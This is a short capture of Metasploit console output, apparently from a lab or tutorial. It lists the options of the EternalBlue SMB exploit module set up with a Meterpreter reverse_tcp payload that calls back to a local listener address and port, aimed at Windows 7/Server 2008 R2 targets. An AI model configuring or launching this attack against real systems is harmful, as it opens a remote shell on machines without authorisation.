 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.86.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs